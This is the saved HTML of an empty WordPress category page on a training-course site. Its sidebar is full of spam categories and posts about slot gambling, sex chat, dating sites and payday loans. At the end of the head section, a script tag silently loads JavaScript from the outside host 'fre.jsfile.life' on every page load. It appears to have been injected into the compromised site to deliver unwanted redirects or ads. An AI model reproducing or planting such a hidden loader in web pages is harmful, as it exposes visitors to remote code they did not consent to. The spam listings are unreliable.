

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tourtrainers.org/category/traffic-building/
body_size: 12166
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1 , maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
  
	<title>traffic building &#8211; von H</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="von H &raquo; Feed" href="http://tourtrainers.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="von H &raquo; Comments Feed" href="http://tourtrainers.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="von H &raquo; traffic building Category Feed" href="http://tourtrainers.org/category/traffic-building/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tourtrainers.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://tourtrainers.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://tourtrainers.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='learndash-front-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.8.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.8.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.8.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='edulife-main-font-css'  href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='font awesome-css'  href='http://tourtrainers.org/wp-content/themes/edulife/assets/css/all.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://tourtrainers.org/wp-content/themes/edulife/assets/slick/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='edulife-style-css'  href='http://tourtrainers.org/wp-content/themes/edulife/style.css?ver=1.0.0' media='all' />
<script src='http://tourtrainers.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://tourtrainers.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://tourtrainers.org/wp-json/" /><link rel="alternate" type="application/json" href="http://tourtrainers.org/wp-json/wp/v2/categories/274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tourtrainers.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tourtrainers.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 4.8.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style>blockquote {border-left: 4px solid #54B77E;border-right: 4px solid #54B77E;}blockquote:before {color: #54B77E;}.wp-block-quote,.wp-block-quote:not(.is-large):not(.is-style-large),.wp-block-pullquote {border-left: 4px solid #54B77E;}.site a {color: #54B77E;}button,input[type="reset"],input[type="submit"],input[type="button"],.btn-Primary .elementor-button,.comment-respond form .form-submit input#submit,.btn-primary {background-color: #54B77E !important;border: 2px solid #54B77E !important;}.btn-secondary .elementor-button:hover,.btn-secondary .elementor-button:focus,.btn-Secondary:hover,.btn-Secondary:focus {background-color: #54B77E !important;border: 2px solid #54B77E !important;}#secondary .widget a:hover {color: #54B77E;}#footer .footer-widgets-inner .inner-wrapper .wp-widget a:hover {color: #54B77E;}#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {background-color: #54B77E;}#footer .footer-bottom .site-credit .site-info a:hover {color: #54B77E;}#footer .footer-bottom .right-content .listing li a:hover {color: #54B77E;}.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {background-color: #54B77E;}.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a:hover {color: #54B77E !important;}.site-branding .site-title a:hover {color: #54B77E !important;}.main-navigation .menu-item.current-menu-item>a:before {background: #54B77E;}.menu>.menu-item>a:hover {color: #54B77E !important;}.menu>.menu-item.current-menu-item>a {color: #54B77E;}.menu .menu-item.menu-active>a {color: #54B77E;}.menu>li>ul:after {border-bottom-color: #54B77E;}.menu .menu-item ul.sub-menu:before {background-color: #54B77E;}.menu .menu-item ul.sub-menu>.menu-item:hover {color: #54B77E;}.menu .menu-item ul.sub-menu>.menu-item:hover>a {color: #54B77E;}#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li a span {color: #54B77E;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a:hover {color: #54B77E;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a:hover {color: #54B77E;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a {color: #54B77E;}.entry-footer a:hover {color: #54B77E !important;}.grid-collection .grid-item.sticky::after {background: #54B77E;}.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {background-color: #54B77E;}.search #primary .searched-contained article .entry-header .entry-title a:hover {color: #54B77E;}.search #primary .searched-contained article .entry-header .entry-meta .date-meta a:hover {color: #54B77E;}.search #primary .searched-contained article .entry-header .entry-meta .posted-by a:hover {color: #54B77E;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:hover,#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:hover {background-color: #54B77E !important;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .category a:hover p {color: #54B77E;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .column-title:hover {color: #54B77E;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing .actual-price p {color: #54B77E;}#page #home-sections #services .wrapper .section-heading .primary-color {border-color: #54B77E;color: #54B77E !important;}#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .icon span i {color: #54B77E;}#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover {background-color: #54B77E;}#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn .primary-color {border-color: #54B77E;color: #54B77E !important;}#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:hover,#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:hover {background-color: #54B77E !important;}#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title:hover {color: #54B77E;}#page #home-sections #blog-section .wrapper #upcoming-events .section-heading a:hover {color: #54B77E;}#page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title:hover {color: #54B77E;}#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-name:hover {color: #54B77E;}#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:hover,#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:hover {background-color: #54B77E !important;}#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-name p:hover {color: #54B77E;}.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a:hover {color: #54B77E !important;}.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:hover {color: #54B77E !important;}.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata .comment-edit-link {color: #54B77E;}.comments-area .comment-list .comment .comment-body .comment-content p a {color: #54B77E;}.comment-respond .comment-form .logged-in-as a:first-child:hover {color: #54B77E !important;}.comment-respond .comment-form .logged-in-as a:last-child {color: #54B77E !important;}.navigation.pagination .nav-links .page-numbers:hover {border: 2px solid #54B77E;color: #54B77E;}.navigation.pagination .nav-links .page-numbers.current {border: 2px solid #54B77E;color: #54B77E;}.learndash-wrapper .ld-item-list .ld-item-list-item {border-color: #54B77E;}.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a,.single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a,.single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a,.single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a {color: #54B77E;}.widget .widget-title:after {background: #54B77E;}.widget .search-form label:after {background-color: #54B77E;}a.scrollup {background-color: #54B77E;}body::-webkit-scrollbar-thumb {background: #54B77E;}#breadcrumb .breadcrumb-trail .trail-items .trail-begin:before {color: #54B77E;}#breadcrumb .breadcrumb-trail .trail-items li a span,.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover {color: #54B77E;}.skilled-instructors .elementor-text-editor a p:hover {color: #54B77E;}button:hover, button:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,input[type="button"]:hover,input[type="button"]:focus,.btn-Primary .elementor-button:hover,.btn-Primary .elementor-button:focus,.comment-respond form .form-submit input#submit:hover,.comment-respond form .form-submit input#submit:focus,.btn-primary:hover,.btn-primary:focus {background-color: rgba(84,183,126,0.8) !important;border-color: rgba(84,183,126,0.8) !important;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a:hover,.comment-respond .comment-form .logged-in-as a:last-child:hover,#breadcrumb .breadcrumb-trail .trail-items .trail-begin:hover:before,#breadcrumb .breadcrumb-trail .trail-items li a span:hover {color: rgba(84,183,126,0.8) !important;}#footer #newsletter-section {background-color: #E4572E;}.notice-bar {background-color: #E4572E;}#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content p {color: #E4572E;}</style><link rel="icon" href="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-270x270.png" />
		<style id="wp-custom-css">
			/*banner css*/
.banner-sec {
    height: 300px;
    background: #0000006e;
    background-image: url();
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
/*banner css end*/

/*who we are sec*/
.who-we-are-sec {
    margin: 50px 0;
}
/*who we are sec end*/
/*sec head */
.sec-head h1 {
    font-size: 36px;
    line-height: 46px;
    text-align: center;
}
/*sec head end*/
.custom-logo-link img {
    width: 100px!important;
    height: 100px!important;
}

/*courses sec*/
.courses-sec {
    margin: 50px 0;
}
.courses_card {
	margin-bottom: 30px;
    border: 1px solid #cccc;
    box-shadow: 0 0 10px rgb(0 0 0 / 15%);
    transition: 0.3s ease-in-out;
    border-radius: 5px;
    overflow: hidden;
	width: 100%;
}
.courses_card:hover {
    box-shadow: 0 0 10px rgb(0 0 0 / 40%);
}

.courses_card figure img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.courses_card figure {
    height: 230px;
    border-radius: 5px 5px 0 0;
    overflow: hidden;
    margin: 0;
}
.courses_card figcaption {
	border-top: 1px solid #cccc;
    padding: 15px;
}
body.page-id-8 form label {
    display: block;
}
/*courses sec end*/
h2 {
    font-size: 30px;
    line-height: 40px;
}
.courses_card a {
    display: block;
    width: 100%;
}
/*RESPONSIVE CSS*/

/*MAX-WIDTH 1199PX*/
@media(max-width: 1199px){

}

/*MAX-WIDTH 991PX*/
@media(max-width: 991px){

}

/*MAX-WIDTH 767PX*/
@media(max-width: 767px){
h2 {
    font-size: 26px;
    line-height: 36px;
}
}

/*MAX-WIDTH 575PX*/
@media(max-width: 575px){

}

/*RESPONSIVE END CSS*/		</style>
		<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body class="archive category category-traffic-building category-274 wp-custom-logo theme-edulife woocommerce-no-js hfeed">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div id="page" class="site">

		<header id="masthead" class="site-header">

			<div class="heading-content">
				<div class="container">
					<div class="content-wrapper">
						<div class="site-branding">
							<a href="http://tourtrainers.org/" class="custom-logo-link" rel="home"><img width="834" height="573" src="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2.png" class="custom-logo" alt="von H" srcset="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2.png 834w, http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2-300x206.png 300w, http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2-768x528.png 768w" sizes="(max-width: 834px) 100vw, 834px" /></a>						</div><!-- .site-branding -->

						<div class="theme-primary-navigation">
							<nav id="site-navigation" class="main-navigation">
								<div class="toggle-button-wrapper">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="menu-toggle__text">Toggle Menu</span>
									</button>
								</div>

								<div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="http://tourtrainers.org/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://tourtrainers.org/courses/">Courses</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://tourtrainers.org/contact-us/">Contact Us</a></li>
</ul></div>							</nav><!-- #site-navigation -->

							
						</div><!-- #theme-primary-navigation -->
					</div><!-- .content-wrapper -->
				</div><!-- .container -->
			</div><!-- .heading-content -->
		</header><!-- #masthead -->
<div id="custom-header">
	<!-- Add has-background-image class when the page has background image -->
	<div class="custom-header-content " style="background-image:url('');">
		<div class="container">
			<div class="inner-wrapper">
									<h1>   traffic building</h1>
				
				<!-- breadcrumb -->
				<!-- Breadcrumb Starts --><div id="breadcrumb"><div class="breadcrumbs breadcrumb-trail"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://tourtrainers.org" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">traffic building</span><meta itemprop="position" content="2" /></li></ul></div></div></div><!-- Breadcrumb Ends -->			</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- .custom-header-content -->
</div><!-- #custom-header -->

<div class="content">
	<div class="container">
		<div class="inner-wrapper right-sidebar">

			
			<main id="primary" class="site-main">
				<div class="blog-post">
					<div class="wrapper">
						<div class="grid-collection">
							
<section class="no-results  not-found">
	<div class="container">
	<header class="page-header">
		<h4 class="page-title">Nothing Found</h4>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="http://tourtrainers.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div><!-- .page-content -->
	</div>
	
</section><!-- .no-results -->
						</div><!-- .grid-collection -->

						
					</div><!-- .wrapper -->
				</div><!-- .blog-post -->

			</main><!-- #main -->

			
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://tourtrainers.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="http://tourtrainers.org/situs-judi-slot-online-gampang-menang-winrate-tertinggi/">Situs Judi Slot Online Gampang Menang Winrate Tertinggi</a></li>
<li><a href="http://tourtrainers.org/rahasia-slot-gacor-temukan-situs-slot-gacor-yang-mudah-menang/">Rahasia Slot Gacor: Temukan Situs Slot Gacor yang Mudah Menang!</a></li>
<li><a href="http://tourtrainers.org/menangkan-harta-karun-di-slot-starlight-princess/">Menangkan Harta Karun di Slot Starlight Princess</a></li>
<li><a href="http://tourtrainers.org/constructive-negative-critiques/">Constructive &#038; Negative Critiques</a></li>
<li><a href="http://tourtrainers.org/321sexchat-8-finest-free-sex-chat-websites-like-321sexchat-com/">321sexchat &#038; 8+ Finest Free Sex Chat Websites Like 321sexchat Com!</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://tourtrainers.org/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='http://tourtrainers.org/2025/12/'>December 2025</a></li>
	<li><a href='http://tourtrainers.org/2025/04/'>April 2025</a></li>
	<li><a href='http://tourtrainers.org/2022/03/'>March 2022</a></li>
	<li><a href='http://tourtrainers.org/2022/02/'>February 2022</a></li>
	<li><a href='http://tourtrainers.org/2022/01/'>January 2022</a></li>
	<li><a href='http://tourtrainers.org/2021/12/'>December 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/11/'>November 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/10/'>October 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/09/'>September 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/08/'>August 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/07/'>July 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/06/'>June 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/05/'>May 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/04/'>April 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/03/'>March 2021</a></li>
	<li><a href='http://tourtrainers.org/2020/06/'>June 2020</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-50"><a href="http://tourtrainers.org/category/30-matches-see-the-site-2/">30 Matches see the site</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://tourtrainers.org/category/321chat-gare-aux-gays/">321chat gare aux gays</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://tourtrainers.org/category/420-singles-see-the-site-2/">420 Singles see the site</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://tourtrainers.org/category/420-r%d1%9eloud-see-the-site-3688/">420 РЎloud see the site</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://tourtrainers.org/category/adultchatdatingsites-com-adult-chat/">adultchatdatingsites.com &#8211; adult chat</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://tourtrainers.org/category/adultfriendfinder-review-2/">Adultfriendfinder review</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://tourtrainers.org/category/adventist-online-dating-see-the-site-2/">Adventist Online Dating see the site</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://tourtrainers.org/category/african-dating-sites-lokalny-2/">African Dating Sites lokalny</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://tourtrainers.org/category/afroromance-visitors-2/">afroromance visitors</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://tourtrainers.org/category/airg-visitors-2/">AirG visitors</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://tourtrainers.org/category/aisle-kasowac-2/">Aisle kasowac</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://tourtrainers.org/category/aisle-review-2/">aisle review</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://tourtrainers.org/category/aisle-inceleme-visitors-2/">aisle-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://tourtrainers.org/category/all-dop-short-site-rencontre-2/">All_dop_short site rencontre</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://tourtrainers.org/category/amino-visitors-2/">Amino visitors</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://tourtrainers.org/category/anastasiadate-gare-aux-gays/">Anastasiadate gare aux gays</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://tourtrainers.org/category/antichat-inceleme-visitors-2/">antichat-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://tourtrainers.org/category/apex-reviews-2/">apex reviews</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://tourtrainers.org/category/asexual-dating-lokalny-2/">Asexual Dating lokalny</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://tourtrainers.org/category/ashley-madison-review-2/">Ashley Madison review</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://tourtrainers.org/category/asiame-visitors/">asiame visitors</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://tourtrainers.org/category/asian-dates-reviews/">asian dates reviews</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://tourtrainers.org/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://tourtrainers.org/category/atheist-dating-lokalny-2/">Atheist Dating lokalny</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://tourtrainers.org/category/badcreditloanshelp-net-payday-loans-2/">badcreditloanshelp.net payday loans</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://tourtrainers.org/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://tourtrainers.org/category/bahis-siteleri-3/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://tourtrainers.org/category/bahsegel-bet/">Bahsegel bet</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://tourtrainers.org/category/bahsegel-siteleri-2/">Bahsegel siteleri</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://tourtrainers.org/category/bbpeoplemeet-visitors/">bbpeoplemeet visitors</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://tourtrainers.org/category/bbwcupid-inceleme-visitors-2/">bbwcupid-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://tourtrainers.org/category/bbwdesire-reviews/">bbwdesire reviews</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://tourtrainers.org/category/beliebte-dating-sites-visitors-2/">beliebte-dating-sites visitors</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://tourtrainers.org/category/best-brides/">best brides</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://tourtrainers.org/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://tourtrainers.org/category/best-free-dating-sites/">best free dating sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://tourtrainers.org/category/besthookupdatingsites-org/">besthookupdatingsites.org</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://tourtrainers.org/category/besthookupwebsites-net-best-hookup-apps-2/">besthookupwebsites.net best hookup apps</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://tourtrainers.org/category/besthookupwebsites-net-hookup-id-2/">besthookupwebsites.net hookup id</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://tourtrainers.org/category/bettilt-3/">Bettilt</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://tourtrainers.org/category/bhm-dating-voglio-la-revisione-dell-app-2/">BHM Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://tourtrainers.org/category/bhm-dating-de-visitors-2/">bhm-dating-de visitors</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://tourtrainers.org/category/biker-dating-voglio-la-revisione-dell-app-2/">Biker Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://tourtrainers.org/category/biker-dating-sites-visitors-2/">biker-dating-sites visitors</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://tourtrainers.org/category/bikerplanet-inceleme-visitors-2/">bikerplanet-inceleme visitors</a>
</li>
